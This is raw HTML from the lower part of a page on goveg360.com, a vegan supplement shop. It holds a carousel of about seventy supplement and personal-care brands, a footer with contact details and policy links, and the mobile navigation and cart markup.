					<div class="brands-items-wrapper brands-widget slider-brands_9563 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_9563" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
